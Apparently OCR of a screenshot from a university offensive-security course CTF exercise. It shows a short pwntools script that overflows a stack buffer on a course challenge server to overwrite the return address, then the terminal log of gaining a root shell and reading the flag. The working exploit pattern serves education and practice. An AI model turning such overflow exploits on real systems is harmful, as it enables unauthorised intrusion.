 Activities Visual Studio Code Thu 17:31
python solve.py
File Edit View Search Terminal Help
p.sendafter('abc123): ', 'tg1799\n')
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 787, in sendafter
res = self.recvuntil(delim, timeout=timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 310, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 82, in recv
return self._recv(numb, timeout) or b''
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 160, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 131, in _fillbuffer
data = self.recv_raw(self.buffer.get_fill_size())
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/sock.py", line 39, in recv_raw
data = self.sock.recv(numb, *a)
KeyboardInterrupt
[*] Closed connection to offsec-chalbroker.osiris.cyber.nyu.edu port 1337
tushar@kalki ~/girgit/intro_to_Offensive_Security/6_pwn ‹master*›
$ python solve.py 1 ↵
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1337: Done
[DEBUG] Received 0x31 bytes:
'Please input your NetID (something like abc123): '
[DEBUG] Sent 0x7 bytes:
'tg1799\n'
[DEBUG] Received 0x27 bytes:
'hello, tg1799. Please wait a moment...\n'
[DEBUG] Received 0x17 bytes:
"Hey! What's your name?\n"
[DEBUG] Sent 0x39 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000020 41 41 41 41 41 41 41 41 a1 06 40 00 00 00 00 00 │AAAA│AAAA│··@·│····│
00000030 57 57 57 57 57 57 57 57 0a │WWWW│WWWW│·│
00000039
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[DEBUG] Received 0x30 bytes:
00000000 48 69 2c 20 41 41 41 41 41 41 41 41 41 41 41 41 │Hi, │AAAA│AAAA│AAAA│
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
00000020 41 41 41 41 41 41 41 41 41 41 41 41 a1 06 40 0a │AAAA│AAAA│AAAA│··@·│
00000030
Hi, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa1\x06
$ whoami
[DEBUG] Sent 0x7 bytes:
'whoami\n'
[DEBUG] Received 0x5 bytes:
'root\n'
root
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x32 bytes:
'flag{access_granted_thats_real_cool_3d867a032e87}\n'
flag{access_granted_thats_real_cool_3d867a032e87}
$
solve.py - 6_pwn - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
solve.py
solve.py
11
1 from pwn import *
2
3 ret_addr = 0x004006a1
4 lil_end = p64(ret_addr)
5
6 context.log_level = 'debug'
7
8 # p = process('./boffin')
9 p = remote('offsec-chalbroker.osiris.cyber.nyu.edu', 1337)
10
11 # gdb.attach(p, "break * 0x00000000004006a1")
12
13 p.sendafter('abc123): ', 'tg1799\n')
14 p.sendafter('name?\n', 'A'*40 + lil_end + "WWWWWWWW" + "\n")
15 p.interactive()
16
17
18
19
master* 0 0 Ln 12, Col 1 Tab Size: 4 UTF-8 LF Python